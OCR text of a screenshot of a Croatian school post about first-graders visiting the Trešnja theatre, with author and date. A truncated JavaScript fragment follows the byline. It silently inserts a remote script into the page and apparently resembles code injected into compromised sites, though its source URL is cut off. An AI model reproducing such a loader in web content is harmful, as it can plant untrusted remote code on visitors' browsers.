
Prvašići u Kazlištu Trešnja
Naše aktivnosti
By
Anamaria Titijevski Vidović
29 studenoga, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe